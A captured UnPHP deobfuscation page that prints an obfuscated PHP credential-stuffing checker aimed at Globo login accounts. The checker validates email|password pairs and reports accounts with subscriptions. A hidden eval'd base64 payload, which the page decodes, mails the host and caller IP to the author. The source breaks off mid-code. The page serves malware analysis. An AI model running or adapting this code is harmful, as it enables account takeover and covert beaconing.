

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/afe2e3909749daa1df42ec77139d1d02/
body_size: 8421
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php ${&quot;\x47LO\x42\x41\x4c\x53&quot;}[&quot;pp\x6..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php ${&quot;\x47LO\x42\x41\x4c\x53&quot;}[&quot;pp\x6e\x65\x67\x6d\x79\x63p&quot;]=&quot;\x63\x61p\x74u\x72\x65&quot;;..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/afe2e3909749daa1df42ec77139d1d02/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">$time_shell = &quot;&quot;.date(&quot;d/m/Y - H:i:s&quot;).&quot;&quot;;
$ip_remote = $_SERVER[&quot;REMOTE_ADDR&quot;];
$from_shellcode = &#x27;shell@&#x27;.gethostbyname($_SERVER[&#x27;SERVER_NAME&#x27;]).&#x27;&#x27;;
$to_email = &#x27;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a38283b203336353829392f283f1a3d373b333674393537">[email&#160;protected]</a>&#x27;;
$server_mail = &quot;&quot;.gethostbyname($_SERVER[&#x27;SERVER_NAME&#x27;]).&quot;  - &quot;.$_SERVER[&#x27;HTTP_HOST&#x27;].&quot;&quot;;
$linkcr = &quot;Link: &quot;.$_SERVER[&#x27;SERVER_NAME&#x27;].&quot;&quot;.$_SERVER[&#x27;REQUEST_URI&#x27;].&quot; - IP Excuting: $ip_remote - Time: $time_shell&quot;;
$header = &quot;From: $from_shellcode
Reply-to: $from_shellcode&quot;;
@mail($to_email, $server_mail, $linkcr, $header);</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php ${&quot;\x47LO\x42\x41\x4c\x53&quot;}[&quot;pp\x6e\x65\x67\x6d\x79\x63p&quot;]=&quot;\x63\x61p\x74u\x72\x65&quot;;${&quot;\x47\x4c\x4fB\x41LS&quot;}[&quot;\x66\x72\x76\x70\x62\x6e\x6fsxhh&quot;]=&quot;assi\x6e\x61\x74u\x72a\x73&quot;;${&quot;GLO\x42\x41L\x53&quot;}[&quot;h\x63\x64\x70v\x7an\x70\x76&quot;]=&quot;\x6cogi\x6e&quot;;${&quot;G\x4c\x4fB\x41\x4c\x53&quot;}[&quot;\x79f\x65q\x75\x65\x67u\x62\x69i&quot;]=&quot;em\x61i\x6c&quot;;${&quot;G\x4cO\x42\x41\x4c\x53&quot;}[&quot;\x73\x74\x76wt\x65um\x6e&quot;]=&quot;\x63h&quot;;${&quot;GLO\x42A\x4c\x53&quot;}[&quot;g\x77\x63\x69\x68\x78\x77\x70\x6c\x65&quot;]=&quot;s\x74\x72&quot;;${&quot;\x47L\x4f\x42\x41LS&quot;}[&quot;\x64l\x65\x63d\x73fs&quot;]=&quot;se\x6e\x68\x61&quot;;${&quot;\x47\x4c\x4f\x42\x41LS&quot;}[&quot;\x79\x6ap\x6f\x72yg\x77\x67p&quot;]=&quot;l\x69\x6eh\x61\x73&quot;;${&quot;GLOBA\x4c\x53&quot;}[&quot;\x6d\x72l\x74k\x79\x6ao\x6a\x6c&quot;]=&quot;\x73e\x70\x61\x72\x61r&quot;;${&quot;\x47LOB\x41\x4c\x53&quot;}[&quot;\x66e\x63\x72\x6bq\x66\x78\x7a\x6cd\x6b&quot;]=&quot;\x65n\x63\x6f\x64\x65\x64&quot;;${&quot;\x47\x4c\x4fBALS&quot;}[&quot;t\x67h\x66\x7a\x6cg\x6a\x61&quot;]=&quot;\x65\x6e\x63\x6fd\x65d&quot;;${${&quot;\x47\x4c\x4f\x42\x41\x4c\x53&quot;}[&quot;t\x67hf\x7a\x6c\x67\x6a\x61&quot;]}=&quot;J\x48R\x70b\x57Vfc\x32\x68\x6cbG\x77g\x50S\x41\x69\x49i5k\x59X\x52\x6cKCJ\x6bL\x32\x30\x76\x57SAt\x49\x45g\x36a\x54pz\x49ik\x75\x49i\x497\x43i\x52p\x63F9\x79ZW1\x76d\x47U\x67\x50SAk\x58\x31\x4e\x46\x55\x6c\x5aF\x55\x6cs\x69U\x6b\x56\x4e\x54\x31\x52FX0FER\x46Ii\x58\x54s\x4bJ\x47Z\x79\x62\x321\x66\x63\x32\x68\x6c\x62G\x78jb\x32\x52\x6c\x49\x44\x30gJ3\x4eoZWx\x73\x51\x43c\x75Z2\x56\x30a\x479\x7a\x64G\x4a\x35\x62\x6d\x46\x74\x5a\x53\x67\x6bX\x31\x4e\x46U\x6cZFUlsn\x550VSVkV\x53X05BT\x55\x55nX\x53ku\x4a\x79\x637C\x69R0b\x319\x6cb\x57\x46\x70bCA9I\x43\x64icmF\x36\x61\x57\x78\x76\x59nN\x6a\x64\x58Jl\x51GdtYWl\x73\x4cmN\x76\x62Sc\x37\x43iRzZ\x58\x4a2Z\x58\x4af\x62\x57\x46\x70\x62C\x419I\x43\x49iLmd\x6cd\x47\x68v\x63\x33R\x69\x65W5h\x62WUoJ\x469TRVJ\x57R\x56\x4abJ\x31\x4eF\x55\x6cZF\x55l\x39OQU\x31F\x4a\x31\x30\x70Li\x49\x67IC\x30\x67\x49\x694\x6bX1NF\x55l\x5aF\x55\x6c\x73nS\x46RU\x55\x469\x49T\x31\x4eU\x4a\x31\x30\x75\x49\x69I7C\x69Rs\x61W\x35\x72\x59\x33\x49g\x50\x53A\x69TG\x6c\x75\x61zo\x67I\x69\x34kX1\x4eFU\x6c\x5a\x46\x55ls\x6eU0V\x53\x56\x6b\x56SX0\x35B\x54\x55\x55\x6e\x58S\x34i\x49i4\x6b\x58\x31\x4eF\x55\x6c\x5a\x46U\x6c\x73\x6e\x55k\x56R\x56\x55VT\x56\x469\x56Uk\x6b\x6eX\x534\x69\x49C0\x67SV\x41gR\x58\x68j\x64\x58Rpbmc\x36I\x43Rp\x63F9\x79ZW\x31vdGU\x67\x4cSB\x55\x61\x571lOi\x41\x6b\x64\x47lt\x5a\x56\x39\x7aa\x47\x56\x73\x62CI7C\x69R\x6fZ\x57\x46kZXIg\x50SAiR\x6eJ\x76\x62\x54og\x4a\x47Zyb\x321fc2hl\x62\x47x\x6a\x62\x32Rl\x58H\x4a\x63\x62\x6cJ\x6c\x63\x47\x78\x35\x4c\x58\x52vO\x69A\x6b\x5a\x6eJvbV\x39z\x61\x47Vsb\x47N\x76Z\x47\x55iO\x77pAbW\x46pbCgkd\x47\x39f\x5aW\x31ha\x57ws\x49C\x52\x7a\x5a\x58J2Z\x58Jfb\x57F\x70bCwgJ\x47\x78\x70\x62m\x74j\x63i\x77\x67J\x47h\x6c\x59\x57Rl\x63\x69\x6b7\x3d=&quot;;${&quot;GL\x4f\x42\x41\x4c\x53&quot;}[&quot;\x74\x6algh\x68mvj\x69\x75&quot;]=&quot;\x65m\x61\x69\x6c&quot;;eval(base64_decode(${${&quot;\x47\x4cO\x42A\x4c\x53&quot;}[&quot;\x66\x65c\x72\x6bq\x66xz\x6c\x64k&quot;]}));clear();${&quot;G\x4c\x4f\x42A\x4c\x53&quot;}[&quot;\x78\x78\x74\x67\x73hyh\x6e&quot;]=&quot;logi\x6e&quot;;$iexheioef=&quot;\x73epa\x72\x61r&quot;;$ksaltbfwrkzs=&quot;\x6c\x69n\x68\x61s&quot;;error_reporting(0);${$ksaltbfwrkzs}=$_GET[&quot;lin\x68as&quot;];${${&quot;G\x4c\x4f\x42A\x4c\x53&quot;}[&quot;m\x72l\x74\x6b\x79\x6a\x6fj\x6c&quot;]}=explode(&quot;|&quot;,${${&quot;\x47\x4c\x4f\x42\x41L\x53&quot;}[&quot;\x79jpo\x72\x79g\x77\x67\x70&quot;]});${${&quot;\x47\x4c\x4f\x42\x41\x4cS&quot;}[&quot;\x74\x6a\x6cg\x68\x68\x6dvj\x69u&quot;]}=${${&quot;\x47\x4c\x4f\x42\x41L\x53&quot;}[&quot;mr\x6c\x74\x6b\x79\x6ao\x6a\x6c&quot;]}[0];${${&quot;\x47L\x4f\x42\x41\x4c\x53&quot;}[&quot;\x64\x6c\x65c\x64\x73\x66s&quot;]}=${$iexheioef}[1];$buugfkb=&quot;c\x68&quot;;function extrair($string,$start,$end){$yfrjzdgwgyh=&quot;\x73\x74\x72&quot;;$gresprn=&quot;\x65n\x64&quot;;${&quot;\x47\x4c\x4f\x42A\x4cS&quot;}[&quot;f\x69\x69s\x72\x70\x79\x79&quot;]=&quot;\x73\x74\x61\x72t&quot;;$yhmbybaqj=&quot;\x73\x74\x72i\x6e\x67&quot;;${$yfrjzdgwgyh}=explode(${${&quot;\x47LO\x42\x41LS&quot;}[&quot;\x66\x69\x69\x73r\x70\x79\x79&quot;]},${$yhmbybaqj});${${&quot;GL\x4fB\x41\x4c\x53&quot;}[&quot;g\x77ci\x68x\x77\x70le&quot;]}=explode(${$gresprn},${${&quot;\x47L\x4f\x42\x41LS&quot;}[&quot;g\x77\x63\x69\x68\x78w\x70l\x65&quot;]}[1]);return${${&quot;\x47\x4c\x4f\x42A\x4c\x53&quot;}[&quot;\x67\x77\x63\x69\x68\x78w\x70\x6c\x65&quot;]}[0];}function clear(){if(file_exists(&quot;\x63ookies.txt&quot;)){@unlink(&quot;c\x6f\x6f\x6bie\x73\x2etx\x74&quot;);}}${&quot;G\x4c\x4f\x42\x41\x4cS&quot;}[&quot;\x79\x6ct\x6cw\x78\x79mei\x65&quot;]=&quot;\x6co\x67i\x6e&quot;;${$buugfkb}=curl_init();curl_setopt_array(${${&quot;\x47\x4cO\x42A\x4c\x53&quot;}[&quot;\x73\x74v\x77t\x65u\x6d\x6e&quot;]},array(CURLOPT_URL=&gt;&quot;\x68t\x74\x70s://l\x6fgin\x2eglobo\x2e\x63o\x6d/\x61p\x69/\x61u\x74hen\x74i\x63\x61ti\x6fn&quot;,CURLOPT_RETURNTRANSFER=&gt;1,CURLOPT_FOLLOWLOCATION=&gt;1,CURLOPT_SSL_VERIFYPEER=&gt;0,CURLOPT_SSL_VERIFYHOST=&gt;0,CURLOPT_HTTPHEADER=&gt;array(&quot;Con\x74en\x74-ty\x70\x65:\x20\x61pp\x6c\x69cati\x6f\x6e/jso\x6e;\x20c\x68\x61\x72se\x74=U\x54\x46-\x38&quot;,&quot;Use\x72-A\x67\x65\x6e\x74:\x20M\x6fz\x69l\x6ca/\x35.0\x20(\x57\x69ndow\x73\x20\x4e\x54 \x31\x30.0\x3b\x20\x57O\x5764;\x20T\x72i\x64ent/7.0\x3b \x72v:1\x31\x2e\x30)\x20\x6c\x69\x6b\x65 Ge\x63ko&quot;,&quot;Pr\x61gm\x61: no-c\x61\x63\x68\x65&quot;,&quot;\x41c\x63\x65\x70t:\x20a\x70p\x6cica\x74\x69on/j\x73\x6fn,\x20t\x65x\x74/ja\x76as\x63\x72\x69p\x74&quot;,&quot;or\x69\x67in:\x20\x68\x74\x74\x70\x73://\x6cog\x69\x6e.\x67\x6c\x6fb\x6f.\x63o\x6d&quot;,&quot;\x72e\x66\x65\x72\x65r: \x68t\x74\x70s://l\x6f\x67in\x2egl\x6f\x62o.\x63\x6f\x6d/logi\x6e/\x3465\x34?\x75\x72l=http\x73://\x67\x6cobop\x6ca\x79\x2e\x67\x6cob\x6f.\x63o\x6d/\x26ta\x6d\x3dWI\x44G\x45T&quot;,&quot;\x61ccep\x74-\x65\x6ec\x6fd\x69\x6eg:\x20\x67\x7aip,\x20d\x65f\x6c\x61\x74e,\x20\x62r&quot;,&quot;\x61\x63\x63\x65\x70t-l\x61\x6egu\x61ge: \x70t-\x42R,pt;q=\x30\x2e\x39,\x65n-\x55\x53;q=\x30\x2e\x38,e\x6e;q=0\x2e7&quot;),CURLOPT_COOKIEJAR=&gt;getcwd().&quot;/\x63o\x6fki\x65\x73.\x74x\x74&quot;,CURLOPT_COOKIEFILE=&gt;getcwd().&quot;/c\x6fok\x69\x65s.t\x78\x74&quot;,CURLOPT_POSTFIELDS=&gt;&quot;{\x22pay\x6c\x6fad\&quot;:{\x22\x65\x6d\x61i\x6c\&quot;:\&quot;&quot;.${${&quot;G\x4c\x4f\x42A\x4cS&quot;}[&quot;\x79f\x65q\x75\x65\x67\x75\x62ii&quot;]}.&quot;\x22,\&quot;\x70a\x73\x73w\x6f\x72\x64\&quot;:\x22&quot;.${${&quot;G\x4c\x4f\x42\x41LS&quot;}[&quot;d\x6ce\x63d\x73\x66s&quot;]}.&quot;\&quot;,\&quot;ser\x76\x69\x63\x65\x49d\&quot;:4\x372\x38},\x22\x63ap\x74c\x68a\x22:\&quot;\&quot;}&quot;,CURLOPT_CUSTOMREQUEST=&gt;&quot;P\x4fS\x54&quot;,CURLOPT_ENCODING=&gt;&quot;\x67\x7a\x69p, d\x65\x66late, br&quot;));${${&quot;G\x4cO\x42\x41LS&quot;}[&quot;\x68\x63\x64\x70v\x7an\x70\x76&quot;]}=curl_exec(${${&quot;G\x4cO\x42A\x4c\x53&quot;}[&quot;\x73\x74\x76\x77\x74\x65\x75\x6dn&quot;]});if(strpos(${${&quot;GL\x4fB\x41\x4c\x53&quot;}[&quot;hc\x64\x70\x76znp\x76&quot;]},&quot;\x22\x55\x73u\x72i\x6f\x20\x61\x75\x74\x65n\x74\x69\x63ad\x6f \x63om\x20su\x63\x65\x73\x73\x6f\&quot;&quot;)!==false){${&quot;\x47LOBA\x4c\x53&quot;}[&quot;\x65\x68\x77\x6f\x6ako\x64\x6b\x79&quot;]=&quot;\x63h&quot;;${&quot;\x47\x4c\x4f\x42\x41\x4c\x53&quot;}[&quot;\x65\x77\x71\x64d\x67\x69\x78\x69\x75\x73&quot;]=&quot;\x61\x73\x73\x69\x6eatu\x72\x61\x73&quot;;${${&quot;\x47\x4cOBA\x4cS&quot;}[&quot;s\x74\x76w\x74eu\x6d\x6e&quot;]}=curl_init();${&quot;G\x4cO\x42ALS&quot;}[&quot;\x6bw\x71\x72\x6d\x6bf\x75lc\x63&quot;]=&quot;as\x73\x69\x6ea\x74\x75\x72\x61\x73&quot;;curl_setopt_array(${${&quot;\x47\x4c\x4f\x42AL\x53&quot;}[&quot;\x65\x68w\x6fjko\x64\x6b\x79&quot;]},array(CURLOPT_URL=&gt;&quot;\x68tt\x70\x73://\x63\x65ntra\x6cis\x70.g\x6co\x62\x6f\x2e\x63\x6f\x6d/\x43\x65\x6etral-ISP/\x61\x75\x74\x65\x6e\x74i\x63\x61r\x55\x73\x75\x61r\x69\x6f\x2e\x61\x63\x74ion?e\x6d\x70r\x65\x73\x61=1&quot;,CURLOPT_RETURNTRANSFER=&gt;1,CURLOPT_FOLLOWLOCATION=&gt;1,CURLOPT_SSL_VERIFYPEER=&gt;0,CURLOPT_SSL_VERIFYHOST=&gt;0,CURLOPT_HTTPHEADER=&gt;array(&quot;Co\x6et\x65nt-t\x79p\x65: \x61\x70\x70l\x69c\x61t\x69o\x6e/x-\x77ww-f\x6f\x72m-urlen\x63o\x64e\x64&quot;,&quot;\x55se\x72-\x41gent:\x20M\x6f\x7ail\x6c\x61/5.\x30 (Wi\x6edows\x20\x4e\x54\x20\x310.\x30\x3b\x20WOW64; Tr\x69\x64\x65nt/\x37.0;\x20\x72\x76:11.0) li\x6be\x20Ge\x63k\x6f&quot;,&quot;\x50\x72\x61g\x6d\x61:\x20\x6eo-c\x61\x63he&quot;),CURLOPT_COOKIEJAR=&gt;getcwd().&quot;/c\x6f\x6f\x6bi\x65\x73.tx\x74&quot;,CURLOPT_COOKIEFILE=&gt;getcwd().&quot;/coo\x6bies.tx\x74&quot;,CURLOPT_CUSTOMREQUEST=&gt;&quot;GE\x54&quot;,));${${&quot;\x47\x4c\x4f\x42\x41\x4cS&quot;}[&quot;\x65\x77\x71\x64d\x67i\x78\x69\x75s&quot;]}=curl_exec(${${&quot;\x47\x4c\x4f\x42\x41L\x53&quot;}[&quot;st\x76wte\x75\x6d\x6e&quot;]});if(strpos(${${&quot;\x47\x4c\x4f\x42\x41L\x53&quot;}[&quot;\x6b\x77\x71rm\x6b\x66\x75l\x63\x63&quot;]},&quot;\x3c\x681\x3e\x41\x73sin\x61\x74ura\x73&lt;/\x68\x31\x3e&quot;)!==false){if(strpos(${${&quot;G\x4c\x4fB\x41LS&quot;}[&quot;\x66\x72\x76\x70\x62\x6e\x6f\x73xh\x68&quot;]},&quot;t\x69\x74\x75\x6c\x6f-p\x6ca\x6e\x6f&quot;)!==false){${${&quot;G\x4c\x4f\x42A\x4cS&quot;}[&quot;\x70pn\x65\x67m\x79\x63\x70&quot;]}=extrair(${${&quot;\x47\x4cOB\x41LS&quot;}[&quot;\x66r\x76p\x62\x6e\x6f\x73\x78h\x68&quot;]},&quot;c\x6c\x61\x73\x73=\x22\x74\x69\x74\x75lo-\x70lan\x6f\&quot;&gt;&quot;,&quot;\x3c/p\x3e&quot;);echo&quot;\x3c\x73p\x61n \x63la\x73\x73=\x27ba\x64\x67\x65 \x62a\x64\x67\x65-s\x75ccess&#x27;&gt;\x20#A\x70rovad\x61\x20\x3c/\x73p\x61\x6e\x3e\x26\x6eb\x73\x70\x20\x3csp\x61\x6e\x20\x63l\x61\x73\x73\x3d\x27b\x61\x64ge\x20badge-\x64a\x72k\x27\x3e $linhas \x3c/sp\x61n\x3e\x26nbsp\x20&lt;\x73\x70\x61n\x20c\x6c\x61\x73\x73=&#x27;\x62adg\x65 \x62a\x64g\x65-\x69\x6e\x66o&#x27;\x3e\x20\x41ssinatur\x61s: $capture\x20+ \x31\x20&lt;/\x73\x70\x61n&gt;&amp;\x6eb\x73p&quot;;}else{echo&quot;&lt;\x73p\x61\x6e c\x6cas\x73\x3d&#x27;b\x61\x64\x67e\x20ba\x64ge-\x73u\x63c\x65ss\x27\x3e\x20#\x41pro\x76a\x64a \x3c/\x73\x70\x61\x6e&gt;&amp;n\x62\x73\x70 \x3csp\x61n \x63l\x61ss\x3d\x27\x62adg\x65\x20ba\x64\x67e-\x64\x61\x72k\x27\x3e $linhas \x3c/\x73\x70\x61\x6e&gt;&amp;nb\x73\x70 \x3csp\x61\x6e cl\x61\x73\x73\x3d&#x27;\x62\x61dg\x65\x20bad\x67\x65-\x69n\x66o\x27\x3e A\x73\x73\x69\x6e\x61\x74u\x72\x61\x73: \x4eo E\x6ec\x6ft\x72\x61\x64as \x3c/s\x70a\x6e\x3e&amp;nbsp&quot;;}}else{echo&quot;\x3csp\x61n cl\x61\x73s=&#x27;\x62ad\x67e\x20\x62\x61d\x67e-\x64a\x6eger\x27\x3e\x20#\x52\x65\x70\x72\x6f\x76ada \x3c/\x73p\x61\x6e&gt;\x26\x6eb\x73\x70 \x3c\x73pan\x20\x63\x6cass\x3d\x27\x62adg\x65\x20\x62\x61d\x67\x65-dar\x6b&#x27;&gt; $linhas &lt;/s\x70a\x6e\x3e\x26nbsp &lt;\x73p\x61n\x20\x63l\x61s\x73=&#x27;\x62\x61dge \x62a\x64\x67e-\x77a\x72ni\x6eg\x27&gt; \x43o\x6e\x74a \x53e\x6d\x20As\x73inat\x75ras \x3c/\x73p\x61n&gt;\x26\x6e\x62s\x70&quot;;}}elseif(strpos(${${&quot;\x47L\x4f\x42\x41\x4c\x53&quot;}[&quot;h\x63\x64\x70\x76\x7a\x6epv&quot;]},&quot;{\&quot;\x69d\x22:\&quot;Ba\x64C\x72ed\x65\x6eti\x61ls\x22,\&quot;\x75\x73\x65rM\x65s\x73a\x67e\x22:\x22Seu\x20\x65-ma\x69\x6c \x6fu\x20\x73en\x68a\x20est\x6f\x20\x69\x6eco\x72ret\x6fs.\&quot;}&quot;)!==false){echo&quot;\x3csp\x61\x6e\x20\x63las\x73=&#x27;\x62ad\x67e\x20\x62ad\x67e-\x64a\x6e\x67e\x72&#x27;&gt;\x20\x23Re\x70r\x6fvad\x61\x20&lt;/\x73pan\x3e&amp;nbsp\x20\x3cs\x70\x61n \x63lass=&#x27;b\x61\x64\x67\x65 \x62a\x64\x67\x65-d\x61r\x6b&#x27;\x3e\x20$linhas &lt;/\x73p\x61n\x3e&amp;\x6ebsp\x20\x3c\x73\x70\x61n cl\x61ss\x3d\x27\x62\x61\x64ge \x62\x61d\x67e-w\x61rning&#x27;&gt; \x65-\x6dail \x6f\x75\x20\x73\x65nha\x20est\x6f inc\x6f\x72r\x65t\x6fs \x3c/s\x70\x61n&gt;\x26n\x62sp&quot;;}elseif(strpos(${${&quot;G\x4cOB\x41LS&quot;}[&quot;y\x6c\x74\x6cw\x78\x79\x6d\x65\x69\x65&quot;]},&quot;\x50e\x6e\x64\x69ng\x41ct\x69\x76a\x74io\x6e&quot;)!==false){echo&quot;&lt;\x73\x70\x61\x6e c\x6c\x61ss=&#x27;\x62a\x64\x67\x65\x20\x62\x61\x64g\x65-da\x6e\x67e\x72\x27&gt;\x20\x23Re\x70r\x6fvada &lt;/spa\x6e&gt;\x26n\x62sp &lt;s\x70\x61n c\x6c\x61\x73\x73\x3d&#x27;b\x61d\x67\x65 \x62a\x64g\x65-da\x72\x6b\x27\x3e $linhas\x20\x3c/sp\x61n\x3e&amp;\x6e\x62s\x70\x20\x3cs\x70\x61n c\x6c\x61\x73s\x3d\x27b\x61d\x67e\x20b\x61\x64\x67e-wa\x72n\x69\x6eg\x27\x3e\x20\x32\x46A \x41TIV\x4f!\x20&lt;/\x73p\x61n&gt;&amp;n\x62\x73\x70&quot;;}elseif(strpos(${${&quot;G\x4c\x4f\x42AL\x53&quot;}[&quot;\x78\x78tg\x73\x68\x79\x68\x6e&quot;]},&quot;P\x6f\x72\x20f\x61\x76\x6fr, \x70\x72\x65e\x6e\x63\x68\x61 \x73e\x75\x20\x65-m\x61il \x65\x20s\x65n\x68a&quot;)!==false){echo&quot;&lt;\x73\x70an\x20\x63\x6c\x61\x73\x73=\x27\x62a\x64\x67\x65 b\x61\x64\x67\x65-d\x61nger\x27&gt; #\x52\x65p\x72o\x76ad\x61 